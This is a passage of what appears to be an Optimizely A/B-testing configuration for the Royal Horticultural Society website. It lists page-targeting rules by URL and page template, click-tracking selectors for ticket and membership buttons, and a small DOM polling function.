{"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": 